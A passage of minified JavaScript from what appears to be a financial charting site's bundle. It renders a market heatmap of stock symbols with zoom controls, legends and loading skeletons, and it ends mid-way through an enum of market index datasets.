r=(0,Ea.getMultiplyCoefficient)(t,o);return{left:e.left*r,right:e.right*r,top:e.top*r,bottom:e.bottom*r}}(_,r,a),A=(0,Ra.getAvailableTextWidth)(S,E),[v,T]=(0,Ea.getRectangleCenter)(p,m,S,g),f=u?n(e):null,M=d?s(e):null,D=h?i(e):null,b={},y=S/r*a,I=g/r*a,{getVisibility:C,getConfig:k}=this._getLayoutRules(t);if(f&&C.icon(y,I,l)){const{size:e,marginBottom:t}=k.icon(y,I);b.logoProps={type:"logo",marginBottom:(0,Ra.getLogoSize)(r,a,t),xCenter:v,yCenter:0,logoIcon:f,logoSize:(0,Ra.getLogoSize)(r,a,e),logoColor:Ra.iconPlaceHolderColor}}if(M&&C.title(y,I,l)){const{size:e,marginBottom:t}=k.title(y,I);b.renderName={type:"text",marginBottom:(0,Ra.getFontSize)(r,a,t),xCenter:v,yCenter:0,fontSize:(0,Ra.getFontSize)(r,a,e),text:M},b.renderName.text=Vu(b.renderName.text,b.renderName.fontSize,A,c)}if(D&&C.value(y,I,l)){const{size:e,marginBottom:t}=k.value(y,I);b.displayValueText={type:"text",marginBottom:(0,
Ra.getFontSize)(r,a,t),xCenter:v,yCenter:0,fontSize:(0,Ra.getFontSize)(r,a,e),text:D},b.displayValueText.text=Vu(b.displayValueText.text,b.displayValueText.fontSize,A,c)}return this._updateBlocksPosition(T,b),this._updateParamColors(e,b,t),b}invalidateDrawings(){this.symbolIcons=[],this.groupTexts={},this.symbolTexts=new Set,this.symbolTextsArray=[],this.symbolRects=new Map}_getLayoutRules(e){return function(e){const{isLogoShown:t,isTitleShown:o,isDisplayValueShown:r}=e,a=o||r;return t&&!a?Zd:t&&o!==r?$d:!t&&a?Jd:Qd}(e.displayOptions)}_updateParamColors(e,t,o){const{displayOptions:r,getColorValue:a,getColor:n}=o;if(Od[r.colorScheme]){const o=n(a(e),!1),r=wd(o)>=140?"#0f0f0f":"white";t.renderName&&(t.renderName.color=r),t.displayValueText&&(t.displayValueText.color=r)}}_getBlockHeight(e){switch(e.type){case"logo":return e.logoSize;case"text":return e.fontSize;default:return 0}}_updateBlocksPosition(e,t){let o=0;const r=Object.values(t);r.forEach(((e,t,r)=>{o+=this._getBlockHeight(e);t===r.length-1||(o+=e.marginBottom)}));let a=e-o/2;return r.forEach(((e,t,o)=>{e.yCenter=a+this._getBlockHeight(e)/2;const r=t===o.length-1;a+=r?this._getBlockHeight(e):this._getBlockHeight(e)+e.marginBottom})),t}_calcGroups(e,t){const{theme:o,isRTL:r}=t,a=t.size.width,n=t.pixelRatio,s=(0,Ra.getGroupTitleColor)(o),i=(0,Ra.getGroupTitleMarginLeft)(n),l=(0,Ra.getGroupTitleMarginTop)(a,n);for(const o in e){if(!e.hasOwnProperty(o))continue;const c=t.dbOut?.getFormattedGroupName(o)||o,u=e[o],[d,h,p]=(0,Ea.getPixelPerfectRectCoords)(u,n),m=(0,Ra.getGroupPaddingRight)(a,n),S=Math.max(0,p-i-m),g=(0,Ra.getGroupTitleFontSize)(a,n),_=Vu(c,g,S,r),E=Uu(_,g),[A,v]=r?[d+p-E-i,h+l]:[d+i,h+l],T=this._isTextInsideFrame([d,h],[E,g],t);_&&T&&(this.groupTexts[c]=(0,Ra.getGroupTitleTextProps)(_,g,[A,v],E,s,"normal")),this._calcSymbols(u.symbols,t)}}_calcSymbols(e,t){const{scale:o,tickers:r}=t,a=this._getSymbolBorderWidth(t)/o;r.forEach((o=>{const r=e[o];r&&this._calcDrawingsForSymbol(r,a,t)})),this.symbolTextsArray=Array.from(this.symbolTexts)}_calcDrawingsForSymbol(e,t,o){const{pixelRatio:r,getColorValue:a,getColor:n,scale:s}=o,[i,l,c,u]=(0,Ea.getPixelPerfectRectCoords)(e,r);if((0,Ea.getRectArea)(c,u,s,r)<r)return;const d=n(a(e),!0),h=qd(d),p=2*t,m={x:i+t,y:l+t,width:c-p,height:u-p};this.symbolRects.has(h)||this.symbolRects.set(h,new Set);const S=this.symbolRects.get(h);this._isRectInsideFrame(m,o)&&(S.add(m),this._calcSymbolData(e,o,m))}_calcSymbolData(e,t,o){const r=this.getTextNodeProps(e,t,o),a=r.logoProps;null!=a&&this._isPointInsideFrame(a.xCenter,a.yCenter,t)&&this.symbolIcons.push(a),r.renderName&&this.symbolTexts.add(r.renderName),r.displayValueText&&this.symbolTexts.add(r.displayValueText)}_calcSkeletonData(e){const{theme:t,size:o,pixelRatio:r}=e,a=function(e){return e===eh.StdTheme.Light?oh:rh}(t),n=function(e){return e===eh.StdTheme.Light?ah:nh}(t),s=function(e,t){const[o,r]=(0,Ea.arrayToPixelRatio)([e.width,e.height],t),a=(0,Ea.toPixelRatio)(10,t),n={x0:a,y0:a,x1:o-a,y1:r-a},[s,i]=[1,10];if(0===th.length)for(let e=0;e<20;e++)th.push({
value:Math.random()*(i-s)+s});return(0,gr.default)(th,n)}(o,r),[i,l]=(0,Ea.arrayToPixelRatio)([4,10],r),[c,u]=(0,Ea.arrayToPixelRatio)([3,4],r),d=i+l+u;s.forEach((e=>{this.symbolRects.has(n)||this.symbolRects.set(n,new Set),this.symbolRects.has(a)||this.symbolRects.set(a,new Set);const t=this.symbolRects.get(n),o=this.symbolRects.get(a),[r,s,u,h]=[e.x0,e.y0,e.x1,e.y1].map((e=>Math.floor(e)));t.add({x:r+c,y:s+i+c,width:Math.floor((u-r)/3)-2*c,height:l}),o.add({x:r+c,y:s+d+c,width:u-r-2*c,height:h-s-d-2*c})}))}_isTextInsideFrame(e,t,o){const r=this._getFrameRect(o),a=[...e,...t];return(0,Ea.isRectangleInsideRectangle)(a,r)}_isPointInsideFrame(e,t,o){const{scale:r,zoomOffset:a,size:n,pixelRatio:s}=o;return(0,Ea.isPointInsideFrame)([e,t],[n.width,n.height],a,s,r,Ra.frameOverflow)}_isRectInsideFrame(e,t){const{size:o,scale:r,zoomOffset:a,pixelRatio:n}=t;return(0,Ea.isRectInsideFrame)(e,[o.width,o.height],a,n,r)}_getFrameRect(e){const{zoomOffset:t,pixelRatio:o,size:r,scale:a}=e,[n,s]=t;return[n,s,r.width*o*a,r.height*o*a]}_getSymbolBorderWidth(e){const{pixelRatio:t}=e,o=Math.round((0,Ea.toPixelRatio)(.5,t));return Math.max(o,1)}}var lh=o(67438);class ch extends r.PureComponent{constructor(e){super(e),this._heatmap=null,this._containerRef=r.createRef(),this._wrapperRef=r.createRef(),this._isDbOutChanged=!0,this._zoomScale=new su.WatchedValue(1),this._zoomIn=()=>{this._getHeatmap().zoomIn()},this._zoomOut=()=>{this._getHeatmap().zoomOut()},this._zoomReset=()=>{this._getHeatmap().zoomReset()},this._isHeatmapEmpty=()=>{const e=this.props.dbOut?.symbols,t=this.props.dbOut?.groups,o=e&&0===Object.keys(e).length,r=t&&0===Object.keys(t).length;return(o||r)&&!this.props.isLoading},this._zoomEventHandler=e=>{switch(e){case"reset":this._zoomReset();break;case"zoomIn":this._zoomIn();break;case"zoomOut":this._zoomOut()}},this.state={isEmptyState:this._isHeatmapEmpty()}}componentDidMount(){const e=(0,i.ensureNotNull)(this._containerRef.current);this._heatmap=new ju(e,this._getRendererCanvasProps(),new ih),this.props.isZoomEnabled&&this.props.zoomEventDelegate.subscribe(null,this._zoomEventHandler)}componentDidUpdate(e){this._isDbOutChanged=!(e.dbOut===this.props.dbOut),this._getHeatmap().setProps(this._getRendererCanvasProps()),this.setState({isEmptyState:this._isHeatmapEmpty()}),this._handleUpdateZoomSubscription(e.isZoomEnabled,this.props.isZoomEnabled)}componentWillUnmount(){this._getHeatmap().destroy(),this.props.isZoomEnabled&&this.props.zoomEventDelegate.unsubscribe(null,this._zoomEventHandler)}render(){const{className:e,isZoomEnabled:t,hasSymbolTooltip:o,CopyrightComponent:a}=this.props,{isEmptyState:n}=this.state;return r.createElement("div",{ref:this._wrapperRef,className:lh.mainWrapper},a,r.createElement("div",{ref:this._containerRef,className:Rn()(e,lh.canvasContainer)},n&&r.createElement(Ed,null)),o&&!n&&r.createElement(Pd,{canvasWrapperRef:this._wrapperRef}),t&&!n&&r.createElement(Sd,{onZoomInClick:this._zoomIn,onZoomOutClick:this._zoomOut,onZoomResetClick:this._zoomReset,wrapperRef:this._wrapperRef,isWidget:!1,
zoomScale:this._zoomScale}))}_handleUpdateZoomSubscription(e,t){e!==t&&(t?this.props.zoomEventDelegate.subscribe(null,this._zoomEventHandler):this.props.zoomEventDelegate.unsubscribe(null,this._zoomEventHandler))}_getHeatmap(){return(0,i.ensureNotNull)(this._heatmap)}_getRendererCanvasProps(){const{onSymbolHover:e,onClick:t,onContextMenu:o,openGroup:r,dbOut:a,getColorValue:n,getTitleValue:s,getDisplayValue:i,getColor:l,getLogoIcon:c,size:[u,d],theme:h,isRTL:p,isMonoSize:m,isZoomEnabled:S,displayOptions:g}=this.props;return{getColor:l,getColorValue:n,getTitleValue:s,getDisplayValue:i,getLogoIcon:c,displayOptions:g,onClick:t,onContextMenu:o,onSymbolHover:e,openGroup:r,size:(0,nu.size)({width:u,height:d}),dbOut:a,theme:h,isRTL:p,isDbOutChanged:this._isDbOutChanged,groupPadding:Da(u),isMonoSize:m,zoomScale:this._zoomScale,isZoomEnabled:S}}}ch.defaultProps={isZoomEnabled:!0,hasSymbolTooltip:!0};var uh=o(444530),dh=o(829027);function hh(e){const{children:t,onSizeChange:o}=e,a=(0,uh.useResizeObserver)((e=>{const t=e[e.length-1],{width:r}=t.contentRect,{height:a}=t.contentRect;o([r,a])}));return r.createElement("div",{className:dh.wrapper,ref:a},t)}function ph(e,t){const{data:{type:o,typespecs:r}}=t;return{symbol:e,type:o,typespecs:r}}var mh=o(287070);function Sh(e){const{className:t,flexGrow:o,flexShrink:a}=e;return r.createElement("div",{className:Rn()(mh.skeletonItem,t),style:{flexGrow:o,flexShrink:a}},r.createElement("div",{className:mh.skeletonTitle}),r.createElement("div",{className:mh.skeletonBody}))}function gh(e){const{flexGrow:t,flexShrink:o}=e;return r.createElement("div",{className:Rn()(mh.skeletonRow,e.className),style:{flexGrow:t,flexShrink:o}},e.children)}function _h(e){const{flexGrow:t,flexShrink:o}=e;return r.createElement("div",{className:Rn()(mh.skeletonColumn,e.className),style:{flexGrow:t,flexShrink:o}},e.children)}function Eh(){return r.createElement("div",{className:mh.heatmapSkeleton},r.createElement(gh,null,r.createElement(_h,{flexGrow:.4},r.createElement(gh,null,r.createElement(Sh,null)),r.createElement(gh,{flexShrink:1.2},r.createElement(Sh,null)),r.createElement(gh,{className:mh.showOnDesktopOnly,flexShrink:1.4},r.createElement(Sh,null))),r.createElement(_h,{flexGrow:.3},r.createElement(gh,{className:mh.showOnDesktopOnly},r.createElement(Sh,{flexGrow:1.8})),r.createElement(gh,{className:mh.showOnDesktopOnly},r.createElement(Sh,{flexGrow:1.5})),r.createElement(gh,{flexGrow:1.3},r.createElement(Sh,null)),r.createElement(gh,null,r.createElement(Sh,null))),r.createElement(_h,{flexGrow:.3},r.createElement(gh,null,r.createElement(Sh,null),r.createElement(Sh,null)),r.createElement(gh,{flexShrink:1.1},r.createElement(Sh,null),r.createElement(Sh,null),r.createElement(Sh,null)),r.createElement(gh,{className:mh.showOnDesktopOnly,flexShrink:1.2},r.createElement(_h,null,r.createElement(Sh,null),r.createElement(Sh,null)),r.createElement(_h,{flexShrink:3.4},r.createElement(Sh,null))),r.createElement(gh,{flexShrink:1.4},r.createElement(Sh,null),r.createElement(Sh,null),r.createElement(Sh,null)))))}function Ah(e){
const{CopyrightComponent:t}=e,{isZoomEnabled:o,hasSymbolTooltip:a,onSymbolClick:n,onSymbolRightClick:s}=Go(),{market:i,setCanvasWrapperSize:l,theme:c}=Uo(),{colorParameter:u}=hr(),{state:{payload:d,isLoading:h,settings:{isMonoSize:m,size:S,displaySettings:g},isRTL:_}}=wa(),{zoomEventDelegate:E,openGroup:A,onSymbolHover:v}=In(),{getColor:T}=p(fn),f=(0,r.useCallback)(((e,t)=>{if(n){const{symbol:o,type:r,typespecs:a}=ph(e,t);n({symbol:o,type:r,typespecs:a})}}),[n]),M=(0,r.useCallback)(((e,t,o)=>{if(s){const{symbol:r,type:a,typespecs:n}=ph(t,o);s(e,{symbol:r,type:a,typespecs:n})}}),[s]),b=(0,r.useCallback)((e=>(0,D.isNumber)(e.data[u])?e.data[u]:0),[u]),y=(0,r.useCallback)((e=>{const t=g.title.columnName,o=e.data[t];return null===o?"—":ua(t,o)||"—"}),[g.title.columnName]),I=(0,r.useCallback)((e=>{const t=g.displayValue.columnName,o=e.data[t];if(null===o)return"";return ua(t,o,e.data.pricescale,!0)}),[g.displayValue.columnName]),C=(0,r.useCallback)((e=>{const t=i.logoColumnName,o=e.data[t];return null===o?null:ka(o)}),[i.logoColumnName]),k=(0,r.useMemo)((()=>({isLogoShown:g.showLogo,isTitleShown:g.title.isShown,isDisplayValueShown:g.displayValue.isShown,colorScheme:g.colorScheme})),[g]),R=0!==S[0]&&0!==S[1];return r.createElement(hh,{onSizeChange:l},R&&r.createElement(ch,{dbOut:d,getColorValue:b,getTitleValue:y,getDisplayValue:I,getColor:T,getLogoIcon:C,size:S,theme:c,isRTL:_,displayOptions:k,isLoading:h,zoomEventDelegate:E,onClick:f,onContextMenu:M,onSymbolHover:v,openGroup:A,isMonoSize:m,isZoomEnabled:o,CopyrightComponent:t,hasSymbolTooltip:a}),!R&&r.createElement(Eh,null))}const vh=!0,Th=!0,fh=!0,Mh=!0,Dh=!1;function bh(e){const{children:t,initialOptions:o}=e,[a]=(0,r.useState)(o),n=(0,r.useMemo)((()=>({hasTopBar:a.hasTopBar??vh,isDataSetEnabled:a.isDataSetEnabled??Th,isZoomEnabled:a.isZoomEnabled??fh,hasSymbolTooltip:a.hasSymbolTooltip??Mh,isWidget:a.isWidget??Dh,customer:a.customer,onSymbolClick:a.onSymbolClick,onSymbolRightClick:a.onSymbolRightClick})),[a]);return r.createElement(Ko.Provider,{value:n},t)}var yh=o(460117);function Ih(){const[e,t]=(0,r.useState)((()=>vl.getState()));return(0,r.useEffect)((()=>vl.subscribe((e=>{t(e)}))),[]),r.createElement("div",{className:Rn()(yh.heatmapOverlay,e&&yh.showOverlay),"data-html2canvas-ignore":!0})}var Ch=o(781049);function kh(e){const{legendBlockItems:t,onClick:a,className:n}=e,{onKeyDown:s,onFocus:i}=Qs('[data-linear-keyboard-navigation="market-heatmap-legend-item"]',{horizontal:!0,isRtl:(0,E.isRtl)()});return r.createElement("div",{className:Rn()(Ch.legend,n),"data-qa-id":"market-heatmap-legend","aria-label":M.t(null,void 0,o(259389)),onKeyDown:s,onFocus:i},t.map(((e,o)=>{const n=0===o,s=o===t.length-1;return r.createElement(Rh,{key:`${o}-${e.value}`,legendBLockItem:e,isFirst:n,isLast:s,onClick:()=>a(o)})})))}function Rh(e){const{legendBLockItem:{value:t,color:a,range:n,isActive:s},isFirst:i,isLast:l,onClick:c}=e,u=(0,r.useMemo)((()=>null===n[0]?M.t(null,{replace:{low:n[1]??""}},o(338728)):null===n[1]?M.t(null,{replace:{high:n[0]??""}},o(978888)):M.t(null,{replace:{
low:n[0],high:n[1]}},o(232577))),[n]),d=s?{backgroundColor:a}:{};return r.createElement(Is.LightButton,{className:Rn()("apply-common-tooltip",Ch.legendItem,!s&&Ch.inactive),title:u,variant:"ghost",size:"small",tabIndex:0,ellipsis:!1,onClick:c,"aria-label":M.t(null,void 0,o(155320)),"data-qa-id":"market-heatmap-legend-item","data-linear-keyboard-navigation":"market-heatmap-legend-item"},r.createElement("div",null,r.createElement("div",{className:Ch.value},t),r.createElement("div",{className:Rn()(Ch.bar,i&&Ch.firstBar,l&&Ch.lastBar),style:d})))}var Ph=o(388786),wh=o.n(Ph);var Oh=o(754012),Lh=o.n(Oh);const xh=24;var Nh=o(26640),Bh=o.n(Nh);const Fh=42;var Xh=o(54556),Kh=o.n(Xh);var Gh=o(893996),zh=o.n(Gh);class Uh extends r.PureComponent{render(){const{children:e,className:t,animated:o=!0,inputRef:a}=this.props;return r.createElement("div",{ref:a,className:Rn()(zh().wrapper,o&&zh().animated,t)},e)}}Uh.Container=function(e){const{className:t,style:o,children:a}=e;return r.createElement("div",{className:Rn()(wh().wrapper,t),style:o},a)},Uh.Circle=function(e){const{className:t,style:o,size:a=xh}=e;return r.createElement("div",{className:Rn()(Lh().wrapper,t),style:{height:a,width:a,...o}})},Uh.Square=function(e){const{className:t,style:o,size:a=Fh}=e;return r.createElement("div",{className:Rn()(Bh().wrapper,t),style:{width:a,height:a,...o}})},Uh.Rectangle=function(e){const{className:t,style:o,width:a,height:n}=e;return r.createElement("div",{className:Rn()(Kh().wrapper,t),style:{width:a,height:n,...o}})};var Hh=o(827674);function Vh(e){const{className:t}=e;return r.createElement(Uh,{className:t},r.createElement("div",{className:Hh.legendContainer},r.createElement(Uh.Rectangle,{className:Hh.legend})),r.createElement(Uh.Rectangle,{className:Hh.delayIndicator}))}var Wh=o(248770),Yh=o(108046);function Zh(e){const{className:t,delayInfo:o}=e,a=(0,Wh.useSafeMobileTouch)(),n=(0,r.useRef)(null),s=o.tooltipText;return(0,r.useEffect)((()=>{if(!a)return;const e=n.current;if(e)return e.addEventListener("click",t),e.addEventListener("mouseout",o),document.addEventListener("touchstart",o),()=>{e.removeEventListener("click",t),e.removeEventListener("mouseout",o),document.removeEventListener("touchstart",o)};function t(){sl((0,i.ensureNotNull)(e),{below:!0,tooltipDelay:0,content:{type:"text",data:s}})}function o(){ul()}}),[s,a]),r.createElement("div",{ref:n,title:o.tooltipText,"data-html2canvas-ignore":!0,className:Rn()(Yh.wrapper,"apply-common-tooltip",t)},r.createElement("div",{className:Yh.indicator},o.delayTypeIndicator))}var Jh=o(492348);function $h(e){const t=(0,n.useSelector)(Fo),{toggleLegendBlocksActive:a}=hr(),{state:{payload:s,updateMode:i}}=wa(),l=null!==s,c=function(e){if("endofday"===e.mode)return{delayTypeIndicator:"E",tooltipText:M.t(null,void 0,o(391818))};if("delayed_streaming"===e.mode&&null!==e.interval){const t=Math.floor(e.interval/60);return{delayTypeIndicator:"D",tooltipText:M.t(null,{replace:{number:String(t)}},o(210872))}}return null}(i);return r.createElement("div",{className:Rn()(Jh.wrapper)
},l?r.createElement("div",{className:Jh.bottomBar},r.createElement("div",{className:Jh.legendRow},r.createElement(kh,{className:Jh.legend,legendBlockItems:t,onClick:a})),c&&r.createElement(Zh,{delayInfo:c})):r.createElement(Vh,{className:Jh.bottomBar}))}var Qh=o(165093);class qh extends r.PureComponent{constructor(e){super(e),this.heatmapContainerRef=(0,r.createRef)()}componentDidUpdate(e){const{...t}=this.state;this.setState({...t})}render(){return r.createElement(l,{Context:dr},(e=>{const{isFullscreen:t,toggleIsFullscreen:o}=e;return t?r.createElement(h,{toggleIsFullscreen:o},this._getContent()):r.createElement(r.Fragment,null,this._getContent())}))}_getContent(){const{CopyrightComponent:e}=this.props;return r.createElement(r.Fragment,null,r.createElement(l,{Context:Ko},(t=>r.createElement("div",{id:"heatmap-content-container",ref:this.heatmapContainerRef,className:Qh.screenerMapWrapper},this._renderTopBar(t.hasTopBar,this.heatmapContainerRef),r.createElement(Ah,{CopyrightComponent:e}),this._renderBottomBar(t.hasTopBar),r.createElement(Ih,null)))))}_renderTopBar(e,t){return e?r.createElement(qc,{heatmapContainerRef:t}):r.createElement(l,{Context:dr},(e=>r.createElement(l,{Context:Pa},(t=>r.createElement(Qc,{value:e.breadcrumbs,isRTL:t.state.isRTL})))))}_renderBottomBar(e){return r.createElement($h,null)}}class jh{constructor(e,t={}){this._pageTitle="",this._unsubscribes=[],this._options=t,this._container=document.querySelector(e),this._marketType=this._container.getAttribute("data-type");const o=this._options.isWidget??!1;this._market=Mo(this._marketType,{isWidget:o}),this._pageTitle=this._market.title;const{store:r}=function(e,t){const o=(0,au.combineReducers)({settings:ur});return{store:(0,Yo.configureStore)({reducer:o,middleware:o=>[...o(),Hi(e,t)]})}}(this._marketType,o);this._store=r;const{sizeOptions:a,colorOptions:n,datasetOptions:i,groupOptions:l,sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h}=Se(this._market),[p,m,S,g,_,E]=ou(this._market,{sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h},this._options.initialData),A=this._market.getDefaultDisplaySettings(),v=(0,s.merge)(A,t.initialData?.displaySettings??{});this._store.dispatch(jo({sizeOptions:a,colorOptions:n,datasetOptions:i,groupOptions:l,sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h,dataset:p,exchanges:m,colorParameter:S,sizeParameter:g,groupBy:_,activeGroup:E,isMonoSize:t.initialData?.isMonoSize??!1,displaySettings:v}));const{onSettingsDataChanged:T}=t;if("function"==typeof T){const e=this._store.subscribe((()=>{return T({isMonoSize:(e=this._store.getState().settings).isMonoSize,activeGroup:e.activeGroup,blockColor:e.colorParameter,blockSize:e.sizeParameter,dataSource:e.dataset,exchanges:e.exchanges,grouping:e.groupBy,displaySettings:e.displaySettings});var e}));this._unsubscribes.push(e)}this.render()}destroy(){a.unmountComponentAtNode(this._container),this._unsubscribes.forEach((e=>e()))}render(){
const{isWidget:e,customer:t,onSymbolClick:o,onSymbolRightClick:s,features:i,CopyrightComponent:l}=this._options,{hasTopBar:c,isDataSetEnabled:u,isZoomEnabled:d,hasSymbolTooltip:h}=i||{},p={isWidget:e,customer:t,onSymbolClick:o,onSymbolRightClick:s,hasTopBar:c,isDataSetEnabled:u,isZoomEnabled:d,hasSymbolTooltip:h};a.render(r.createElement(n.Provider,{store:this._store},r.createElement(bh,{initialOptions:p},r.createElement(Ho,{container:this._container,marketType:this._marketType,pageTitle:this._pageTitle},r.createElement(pr,null,r.createElement(ya,{dataBuilderId:"mainHeatmap"},r.createElement(Oa,null,r.createElement(Cn,null,r.createElement(tu,null,r.createElement(Dn,null,r.createElement(qh,{CopyrightComponent:l})))))))))),this._container)}}},98078:(e,t,o)=>{"use strict";o.d(t,{DATASETS_TITLES:()=>l,DataSets:()=>s,MARKETS_FOR_DATASETS:()=>u,getScanUrlByMarket:()=>c});var r=o(444372);function a(e){const t=`#${e}-symbol-description`,a=r.t(t,void 0,o(956316));return a===t?null:a}function n(e){if(void 0!==e.pro_name){const t=a(e.pro_name);if(null!==t)return t;if(void 0!==e.short_name){const t=a(e.short_name);if(null!==t)return t}}return"en"!==e.language&&void 0!==e.local_description&&e.language===window.language||"en"===e.language&&void 0!==e.local_description&&e.language===window.language?e.local_description:e.description||""}var s,i=o(893125);!function(e){e.BCBAIMV="BCBAIMV",e.AllAR="AllAR",e.AllAU="AllAU",e.ASX200="ASX200",e.BEL20="BEL20",e.AllBE="AllBE",e.IBOV="IBOV",e.IBXL="IBXL",e.AllBR="AllBR",e.TSX="TSX",e.AllCA="AllCA",e.BCSSPIPSA="BCSSPIPSA",e.AllCL="AllCL",e.SZSE399001="SZSE399001",e.AllCN="AllCN",e.BVCICAP="BVCICAP",e.AllCO="AllCO",e.CSECYALTE="CSECYALTE",e.CSECYMAIN="CSECYMAIN",e.CSECYGEN="CSECYGEN",e.CSECYINVE="CSECYINVE",e.CSECYHOTEL="CSECYHOTEL",e.CSECYFTSE20="CSECYFTSE20",e.AllCY="AllCY",e.OMXCOPOMXC25="OMXCOPOMXC25",e.AllDK="AllDK",e.EGXEGX30="EGXEGX30",e.AllEG="AllEG",e.OMXTSEOMXTGI="OMXTSEOMXTGI",e.AllEE="AllEE",e.SX5E="SX5E",e.SXXP="SXXP",e.AllEUN="AllEUN",e.AllEU="AllEU",e.HELSINKI25="HELSINKI25",e.AllFI="AllFI",e.CAC40="CAC40",e.SBF120="SBF120",e.AllFR="AllFR",e.DAX="DAX",e.MDAX="MDAX",e.SDAX="SDAX",e.TECDAX="TECDAX",e.AllDE="AllDE",e.ATHEXGD="ATHEXGD",e.ATHEXFTSEA="ATHEXFTSEA",e.ATHEXFTSEM="ATHEXFTSEM",e.ATHEXFTSE="ATHEXFTSE",e.AllGRC="AllGRC",e.HSI="HSI",e.AllHK="AllHK",e.HSTECH="HSTECH",e.HSCEI="HSCEI",e.BETBUX="BETBUX",e.AllHU="AllHU",e.OMXICEOMXI15="OMXICEOMXI15",e.AllIS="AllIS",e.NIFTY50="NIFTY50",e.SENSEX="SENSEX",e.CNX500="CNX500",e.NIFTYJR="NIFTYJR",e.AllIN="AllIN",e.IDX30="IDX30",e.AllID="AllID",e.ISEQ="ISEQ",e.ISE20="ISE20",e.AllIE="AllIE",e.TA35="TA35",e.TA125="TA125",e.AllIL="AllIL",e.FTSEMIB="FTSEMIB",e.AllIT="AllIT",e.NI225="NI225",e.AllJP="AllJP",e.AllKE="AllKE",e.KSEBKA="KSEBKA",e.KSEBKM50="KSEBKM50",e.KSEBKM="KSEBKM",e.KSEBKP="KSEBKP",e.AllKW="AllKW",e.OMXRSEOMXRGI="OMXRSEOMXRGI",e.AllLV="AllLV",e.OMXVSEOMXVGI="OMXVSEOMXVGI",e.AllLT="AllLT",e.LUXG="LUXG",e.LUXX="LUXX",e.AllLU="AllLU",e.AllMY="AllMY",e.BMVME="BMVME",e.F4GBIVA="F4GBIVA",e.FTBIVA="FTBIVA",e.AllMX="AllMX",
e.CSEMAMASIE="CSEMAMASIE",e.CSEMAMASID="CSEMAMASID",e.CSEMAMASI="CSEMAMASI",e.CSEMAMASIR="CSEMAMASIR",e.CSEMAMASRN="CSEMAMASRN",e.AllMA="AllMA",e.AEX="AEX",e.AllNL="AllNL",e.NZXNZ50G="NZXNZ50G",e.AllNZ="AllNZ",e.NSENGNGX30="NSENGNGX30",e.AllNGA="AllNGA",e.AllNO="AllNO",e.PSXBKTI="PSXBKTI",e.PSXJSMFI="PSXJSMFI",e.PSXKMI30="PSXKMI30",e.PSXKSE30="PSXKSE30",e.PSXKSE100="PSXKSE100",e.PSXKMIALLSHR="PSXKMIALLSHR",e.PSXALLSHR="PSXALLSHR",e.PSXMZNPI="PSXMZNPI",e.PSXNBPPGI="PSXNBPPGI",e.PSXNITPGI="PSXNITPGI",e.PSXOGTI="PSXOGTI",e.PSXUPP9="PSXUPP9",e.AllPK="AllPK",e.BVLSPBLPGPT="BVLSPBLPGPT",e.AllPE="AllPE",e.AllPH="AllPH",e.GPWWIG20="GPWWIG20",e.AllPO="AllPO",e.EURONEXTPSI20="EURONEXTPSI20",e.AllPRT="AllPRT",e.QSEGNRI="QSEGNRI",e.AllQA="AllQA",e.BVBBET="BVBBET",e.AllRO="AllRO",e.MOEXRUSSIA="MOEXRUSSIA",e.MOEXBROAD="MOEXBROAD",e.MOEXSMID="MOEXSMID",e.RTS="RTS",e.RTSBROAD="RTSBROAD",e.AllRU="AllRU",e.TADAWULTBNI="TADAWULTBNI",e.TADAWULTCGI="TADAWULTCGI",e.TADAWULTDAI="TADAWULTDAI",e.TADAWULTENI="TADAWULTENI",e.TADAWULTFBI="TADAWULTFBI",e.TADAWULTHEI="TADAWULTHEI",e.TADAWULTISI="TADAWULTISI",e.TADAWULTMTI="TADAWULTMTI",e.TADAWULTRMI="TADAWULTRMI",e.TADAWULTRLI="TADAWULTRLI",e.TADAWULTASI="TADAWULTASI",e.TADAWULTTSI="TADAWULTTSI",e.AllSA="AllSA",e.BELEX15="BELEX15",e.BELEXLINE="BELEXLINE",e.AllRS="AllRS",e.TVCSTI="TVCSTI",e.AllSGP="AllSGP",e.SAX="SAX",e.AllSK="AllSK",e.SA40="SA40",e.AllZA="AllZA",e.KOSPI="KOSPI",e.KOSPI200="KOSPI200",e.KOSDAQ="KOSDAQ",e.KOSDAQ150="KOSDAQ150",e.AllKR="AllKR",e.IBEX35="IBEX35",e.BMEIS="BMEIS",e.BMEICC="BMEICC",e.BMEINDGRO15="BMEINDGRO15",e.BMEINDGROAS="BMEINDGROAS",e.AllES="AllES",e.CSELKSPSL20="CSELKSPSL20",e.AllLKA="AllLKA",e.OMXS30="OMXS30",e.AllSWE="AllSWE",e.SIXSMI="SIXSMI",e.AllCHE="AllCHE",e.GTSM50="GTSM50",e.TW50="TW50",e.AllTW="AllTW",e.SET50="SET50",e.SET100="SET100",e.AllTH="AllTH",e.BIST100="BIST100",e.BISTTUM="BISTTUM",e.BIST30="BIST30",e.BISTBANK="BISTBANK",e.BISTTEK="BISTTEK",e.BISTELKT="BISTELKT",e.BISTGIDA="BISTGIDA",e.ALLTR="ALLTR",e.ADXFADX15="ADXFADX15",e.DFMDFMGI="DFMDFMGI",e.AllARE="AllARE",e.UK100="UK100",e.AllUK="AllUK",e.SPX500="SPX500",e.NASDAQ100="NASDAQ100",e.NASDAQCOMPOSITE="NASDAQCOMPOSITE",e.DJCA="DJCA",e.DJDJI="DJDJI",e.DJDJT="DJDJT",e.DJDJU="DJDJU",e.NASDAQBKX="NASDAQBKX",e.TVCRUI="TVCRUI",e.TVCRUT="TVCRUT",e.TVCRUA="TVCRUA",e.USATop1000="USATop1000",e.AllUSA="AllUSA",e.BVCVIFINANCIE="BVCVIFINANCIE",e.BVCVIBC="BVCVIBC",e.BVCVIINDUSTR="BVCVIINDUSTR",e.AllVE="AllVE",e.AllVN="AllVN",e.Crypto="Crypto",e.CryptoWithoutBTC="CryptoWithoutBTC",e.CryptoWithoutStable="CryptoWithoutStable",e.CryptoDeFi="CryptoDeFi",e.AllAUEtf="AllAUEtf",e.AllBREtf="AllBREtf",e.AllCAEtf="AllCAEtf",e.AllFREtf="AllFREtf",e.AllDEEtf="AllDEEtf",e.AllHKEtf="AllHKEtf",e.AllINEtf="AllINEtf",e.AllILEtf="AllILEtf",e.AllITEtf="AllITEtf",e.AllJPEtf="AllJPEtf",e.AllLUEtf="AllLUEtf",e.AllMYEtf="AllMYEtf",e.AllNLEtf="AllNLEtf",e.AllNZEtf="AllNZEtf",e.AllPOEtf="AllPOEtf",e.AllROEtf="AllROEtf",e.AllRUEtf="AllRUEtf",e.AllSA